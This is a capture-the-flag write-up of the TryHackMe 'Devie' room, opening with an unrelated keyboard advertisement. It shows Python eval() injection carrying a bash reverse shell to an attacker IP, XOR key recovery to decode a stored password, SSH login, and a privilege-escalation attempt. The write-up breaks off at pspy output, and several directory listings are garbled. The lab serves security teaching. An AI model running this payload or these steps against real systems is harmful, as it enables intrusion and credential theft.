This time, I tried command injection using Python's Eval() function.
It also includes command injection as a Writeup for the Room called Devie from TryHackMe, so please take a look.
"TryHackMe-: https://tryhackme.com/room/devie "
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, select "Start Machine" to start the target machine.

As long as the IP Address is displayed, it is OK.
What are the flags?
Let's get the flag right away.
There are no hints on this Room, so we need to start with reconnaissance.
What is the first flag?
First, we will use nmap to perform port scanning.
┌──(hacklab㉿hacklab)-[~] └─$ nmap -sC -sV -p- --min-rate 1500 10.10.120.182 -oN tcp-scan.txt Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-25 22:07 JST Nmap scan report for 10.10.120.182 Host is up (0.25s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 c9:72:7b:f5:b6:2e:d5:99:56:14:de:43:09:3a:64:92 (RSA) | 256 0b:75:58:5a:b9:f7:5b:a9:ff:ef:ad:71:c1:09:0a:33 (ECDSA) |_ 256 7d:f9:c9:f8:67:f9:95:4e:01:68:23:a4:7b:8c:98:30 (ED25519) 5000/tcp open upnp? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Server: Werkzeug/2.1.2 Python/3.8.10 | Date: Thu, 25 May 2023 13:08:24 GMT | Content-Type: text/html; charset=utf-8 | Content-Length: 4486 | Connection: close |<!doctype html> |<html lang="en"> |<head> |<meta charset="utf-8"> |<meta name="viewport" content="width=device-width, initial-scale=1"> | <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" crossorigin="anonymous"> |<title> Math</title> |</head> |<body> | id="title">Math Formulas</p> |<main> |<section><!-- Sections within the main --> | id="titles"> Feel free to use any of the calculators below:</h3> |<br> |<article><!-- Sections within the section --> | id="titles">Quadratic formula</h4> | <form met | RTSPRequest: | <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" | "http://www.w3.org/TR/html4/strict.dtd">|<html> |<head> |<meta http-equiv="Content-Type" content="text/html;charset=utf-8"> | |</head> | |<h1> Error response</h1> |<p> Error code: 400</p> |<p> Message: Bad request version ('RTSP/1.0').</p> |<p> Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p> | |_</html> 1 service unrecognized destination returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port5000-TCP:V=7.92%I=7%D=5/25%Time=646F5DC9%P=x86_64-pc-linux-gnu%r(Ge SF:tRequest,1235,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.1\.2\x2 SF:0Python/3\.8\.10\r\nDate:\x20Thu,\x2025\x20May\x202023\x2013:08:24\x20G SF:MT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x SF:204486\r\nConnection:\x20close\r\n\r\n<!doctype\x20html> \n<html\x20lang SF:=\"en\"> \n\x20\x20<head> \n\x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\"> \n SF:\x20\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-wi SF:dth,\x20initial-scale=1\"> \n\n\x20\x20\x20\x20\x20 <link\x20href=\"https://c SF:dn\.jsdelivr\.net/npm/bootstrap@5\.0\.1/dist/css/bootstrap\.min\.css\"\ SF:x20rel=\"stylesheet\"\x20integrity=\"sha384-\+0n0xVW2eSR5OomGNYDnhzAbDs SF:OXxcvSN1TPprVMTNDbiYZCxYbOOl7\+AMvyTG2x\"\x20crossorigin=\"anonymous\"> SF:\n\n\x20\x20\x20\x20\x20\n\x20\x20\x20</head> \n\x20\x20 \n\x20\x20\x20\x20\x20<p\x20id=\"title\"> Math\x20Formulas</p> \n\n\x20\x20\SF:x20\x20<main> \n\x20\x20\x20\x20\x20\x20\x20\x20<section> \x20\x20<!--\x20Section SF:s\x20within\x20the\x20main\x20--> \n\n\t\t\t<h3\x20id=\"titles\"> \x20F SF:eel\x20free\x20to\x20use\x20any\x20of\x20the\x20calculators\x20below:</ SF:h3> \n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br> \n\t\t\t<article> \x20<!--\x2 SF:0Sections\x20within\x20the\x20section\x20--> \n\t\t\t\t\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h4\x20id=\"titles\"> Quadratic\x20formula</h SF:4> \x20\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\ <form\x20met")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\ SF:x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20 SF:\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\"> \n<html> \n\x20 SF:\x20\x20\x20<head> \n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv SF:=\"Content-Type\"\x20content=\"text/html;charset=utf-8\"> \n\x20\x20\x20 SF:\x20\x20\x20\x20\x20\x20\x20< SF:/head>\n\x20\x20\x20\x20 \n\x20\x20\x20\x20\x20\x20<h1> Err SF:or\x20response</h1> \n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p> Error\x20code:\SF:x20400</p> \n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p> Message:\x20Bad\x20reque SF:st\x20version\x20\('RTSP/1\.0'\)\.</p> \n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2 SF:0<p> Error\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Ba SF:d\x20request\x20syntax\x20or\x20unsupported\x20method\.</p> \n\x20\x20\x SF:20\x20 \n</html> \n"); Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 175.50 secondsI found two things:
- 22: SSH
- 5000: Web app running on an HTTP server
Now let's take a look at the web app number 5000.

You can download the source code.
Download it and take a look at the contents.

The first thing that bothers me is bisection.py.
prime.py and quadratic.py are floats, whereas here is a String.

Next is app.py.
If you look at the bisect part, you can see that it is using eval().

As you can see from the site below, eval() allows you to execute the values entered by the user by Python code.
As the input value, call os.system() to reverse shell.
I want to rewrite the values in Burp Suite, so I'll Submit the Bisection Method.

Proxy in Burp Suite and rewrite xa with the reverse shell code below.
__import__('os').system('bash -c \'/bin/bash+-i+>%26+/dev/tcp/10.18.110.90/9001+0>%261\'')#
Listen with NC before forwarding.
┌──(hacklab㉿hacklab)-[~] └─$ nc -lnvp 9001 listening on [any] 9001 ...After Forwarding, I got a bruce shell.
┌──(hacklab㉿hacklab)-[~] └─$ nc -lnvp 9001 listening on [any] 9001 ... connect to [10.18.110.90] from (UNKNOWN) [10.10.120.182] 48192 bash: cannot set terminal process group (694): Inappropriate ioctl for device bash: no job control in this shell bruce@devie:~$ whoami whoami bruceThere is flag1.txt, so please check it out.
bruce@devie:~$ ll ll total 44 drwxr-xr-x 4 bruce bruce 4096 Feb 20 00:33 ./ drwxr-xr-x 4 root root 4096 May 12 2022 ../ lrwxrwxrwx 1 root root 9 May 13 2022 .bash_history -> /dev/null -rw-r--r-- 1 bruce bruce 220 Feb 25 2020 .bash_logout -rw-r--- 1 bruce bruce 3771 Feb 25 2020 .bashrc drwx----- 2 bruce bruce 4096 May 12 2022 .cache/ -rw-r--r-- 1 root root 158 Feb 19 23:26 checklist -rw-r---- 1 root bruce 23 May 12 2022 flag1.txt -rw-r--- 1 root root 355 Feb 20 00:33 note -rw-r--- 1 bruce bruce 807 Feb 25 2020 .profile -rw-rw-r-- 1 bruce bruce 75 May 12 2022 .selected_editor drwx---- 2 bruce bruce 4096 May 12 2022 .ssh/ -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Answer

What is the second flag?
I'll look for the second flag.
I found a file called note in the bruce directory that I liked, so I'll check it.
bruce@devie:~$ cat note cat note Hello Bruce, I have encoded my password using the super secure XOR format. I made the key quite length and spicy it up with some base64 at the end to make it even more secure. I'll share the decoding script for it soon. However, you can use my script located in the /opt/ directory. For now look at this super secure string: NEUEDTIeN1MRDg5K Gordon ===== Hello Bruce, I used the super secure XOR format to encode the password. The key was quite long and I finally spice it with base64 to make it even more secure. We will publish the decryption script soon. However, you can use my script in the /opt/ directory. For now, take a look at this super safe string: NEUEDTIeN1MRDg5K GordonIn summary, it was encoded in XOR format and then encoded in Base64.
It also said that the encryption script is under "/opt/".
At this point, we know the "NEUEDTIeN1MRDg5K" that is the result of encrypting it with the above script.
- Plain text:? ?
- key:? ?
- Encryption: NEUEDTIeN1MRDg5K
If it is XOR encrypted, it means that it can be combined as long as you know the key.
To find out the key, you need to know the plaintext and cipher.
This time, there is an encoding script, so you can identify the key by generating ciphers from an appropriate plaintext and decrypting the cipher using the plaintext as the key.
First, let's take a look at encrypt.py in /opt/.
bruce@devie:~$ cd /opt/ cd /opt/ bruce@devie:/opt$ ll ll total 12 drwxr-xr-x 2 root root 4096 Aug 2 2022 ./ drwxr-xr-x 19 root root 4096 May 12 2022 ../ -rw-r------ 1 root gordon 485 Aug 2 2022 encrypt.pyFor now, it appears to be unauthorized.
View sudo permissions with sudo -l.
bruce@devie:/opt$ sudo -l sudo -l Matching Defaults entries for bruce on device: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/sbin\:/snap/bin User bruce may run the following commands on devie: (gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.pyGordon's NOPASSWD had "/usr/bin/python3 /opt/encrypt.py".
This means you can do it without a password.
Now let's run encrypt.py.
The note above states that the key is set to a long time, so I set it to 30 digits.
bruce@devie:/opt$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py sudo -u gordon /usr/bin/python3 /opt/encrypt.py Enter a password to encrypt: 123456789012345678901234567890 QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tVThe execution result is as follows:
- Plain text: 123456789012345678901234567890
- key:? ?
- Cryptography: QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tV
Now that we know the plain text and cipher, we will decrypt it using CyberChef

The decoding results are as follows:
supersecretkeyxorxorsupersecreIt's repeated when the digits are exceeded, so I found that the key is "supersecretkeyxorxor".
- Plain text: 123456789012345678901234567890
- Key: supersecretkeyxorxor
- Cryptography: QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tV
If the encryption was generated from the same encoding script, the key should be the same, so the key that encrypted the Gordon password will also be the same.
- Plain text:? ?
- Key: supersecretkeyxorxor
- Encryption: NEUEDTIeN1MRDg5K
Now you can decrypt the encryption using the key.
Use CyberChef.

The decoding results are as follows:
- Plain text: G0th@mR0ckz!
- Key: supersecretkeyxorxor
- Encryption: NEUEDTIeN1MRDg5K
I successfully got the plain text, so I'll connect using ssh.
┌──(hacklab㉿hacklab)-[~] └─$ ssh gordon@10.10.120.182 The authenticity of host '10.10.120.182 (10.10.120.182)' can't be established. ED25519 key fingerprint is SHA256:6NbpoXonBvDQtml32goUl+CH5CxdNjQBofz7S9O2iTg. This host key is known by the following other names/addresses: ~/.ssh/known_hosts:6: [hashed name] ~/.ssh/known_hosts:7: [hashed name] Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.120.182' (ED25519) to the list of known hosts. gordon@10.10.120.182's password: Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-139-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu 25 May 2023 01:47:42 PM UTC System load: 0.08 Processes: 124 Usage of /: 56.4% of 8.87GB Users logged in: 0 Memory usage: 12% IPv4 address for ens5: 10.10.120.182 Swap usage: 0% * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge * Introducing Expanded Security Maintenance for Applications. Receive updates to over 25,000 software packages with your Ubuntu Pro subscription. Free for personal use. https://ubuntu.com/pro Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. gordon@devie:~$ I was able to connect safely!
There is flag2.txt, so check it out.
gordon@devie:~$ ll total 36 drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ./ drwxr-xr-x 4 root root 4096 May 12 2022 ../ drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 backups/ lrwxrwxrwx 1 root root 9 May 13 2022 .bash_history -> /dev/null -rw-r--r-- 1 gordon gordon 220 Feb 25 2020 .bash_logout -rw-r--r--r---- .bash_logout -rw-r--r--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 1 gordon gordon 3771 Feb 25 2020 .bashrc drwx----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- gordon@devie:~$ cat flag2.txt THM{X0R_XoR_XOr_xOr}Answer

What is the root flag?
Finally, it will be elevated to root privileges and get the root flag.
What I'm curious about is reports and buckups.
Let's take a look at what's inside.
gordon@devie:~$ ll total 36 drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ./ drwxr-xr-x 4 root root 4096 May 12 2022 ../ drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 backups/ lrwxrwxrwx 1 root root 9 May 13 2022 .bash_history -> /dev/null -rw-r--r-- 1 gordon gordon 220 Feb 25 2020 .bash_logout -rw-r--r--r---- .bash_logout -rw-r--r--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 1 gordon gordon 3771 Feb 25 2020 .bashrc drwx-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------I also looked up the files in reports, but there was nothing particularly bothering me.
gordon@devie:~$ cd reports gordon@devie:~/reports$ ll total 20 drwxrwx--- 2 gordon gordon 4096 Feb 19 23:33 ./ drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../ -rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1 -rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2 -rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3Next, regarding backups, it appears to be backing up reports.
It's strange that the permissions are root.
gordon@devie:~$ cd backups/ gordon@devie:~/backups$ ll total 20 drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 ./ drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../ -rw-r--r-- 1 root root 57 May 25 14:02 report1 -rw-r--r-- 1 root root 72 May 25 14:02 report2 -rw-r--r-- 1 root root 100 May 25 14:02 report3To try, create a test.txt in reports.
gordon@devie:~$ cd reports gordon@devie:~/reports$ touch test.txt gordon@devie:~/reports$ ll total 20 drwxrwx--- 2 gordon gordon 4096 May 25 14:03 ./ drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../ -rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1 -rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2 -rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3 -rw-rw-r-- 1 gordon gordon 0 May 25 14:03 test.txtWhen I looked up backups, I found that test.txt had been copied in about a minute. And with root privileges.
gordon@devie:~/backups$ ll total 20 drwxrwx--- 2 gordon gordon 4096 May 25 14:04 ./ drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../ -rw-r--r-- 1 root root 57 May 25 14:04 report1 -rw-r--r-- 1 root root 72 May 25 14:04 report2 -rw-r--r-- 1 root root 100 May 25 14:04 report3 -rw-r--r-- 1 root root 0 May 25 14:04 test.txtSince it runs regularly, I took a look at crontab, but I couldn't find anything like that. . .
gordon@devie:~/backups$ cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin # Example of job definition: # .----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) #Now let's try using pspy64.
Once downloaded, simply set up the server using python.
┌──(hacklab㉿hacklab)-[~] └─$ python3 -m http.server 9999 Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...Download pspy64 with wget and change the permissions.
gordon@devie:~$ wget 10.18.110.90:9999/Download/pspy64 --2023-05-25 14:10:13-- http://10.18.110.90:9999/%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89/pspy64 Connecting to 10.18.110.90:9999... connected. HTTP request sent, awaiting response... 200 OK Length: 3104768 (3.0M) [application/octet-stream] Saving to: 'pspy64' pspy64 100%[=====>] 2.96M 123KB/s in 44s 2023-05-25 14:10:57 (69.5 KB/s) - 'pspy64' saved [3104768/3104768] gordon@devie:~$ chmod a+x pspy64 gordon@devie:~$ ll total 3068 drwxr-xr-x 5 gordon gordon 4096 May 25 14:10 ./ drwxr-xr-x 4 root root 4096 May 12 2022 ../ drwxrwx--- 2 gordon gordon 4096 May 25 14:10 backups/ lrwxrwxrwx 1 root root 9 May 13 2022 .bash_history -> /dev/null -rw-r--r-- 1 gordon gordon 220 Feb 25 2020 .bash_logout -rw-r--- 1 gordon gordon 3771 Feb 25 2020 .bashrc drwx----- 2 gordon gordon 4096 May 25 13:47 .cache/ -rw-r---- 1 root gordon 21 Aug 2 2022 flag2.txt -rw-r--r-- 1 gordon gordon 807 Feb 25 2020 .profile -rwxrwxr-x 1 gordon gordon 3104768 May 20 08:27 pspy64* drwxrwx--- 2 gordon gordon 4096 May 25 14:03 reports/ -rw------ 1 gordon gordon 0 May 12 2022 .viminfoNow, run psys64.
gordon@devie:~$ ./pspy64 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d ██▓████ ██▓███ ▓██░ ██▓██░ ██▒▒▒▒██░ ██▒░ ▓██░ ██▓▒░ ▓██░ ██▓▒░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ▒██░ ██░ ▒██░ ▒██░ ██░ ▒██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██░ ▒██░ ██ ▒ ▒ ██▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░ ░ ██▒▒▒▒▒▒ ░ ░ ██▒▒▒ ░ ░ ░ ░ ██▒▒▒ ░ ░ ░ ▓██ ░ ░░ ░ ░ ░ ░ ▒ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2023/05/25 14:13:40 CMD: UID=1001 PID=1753 | ./pspy64 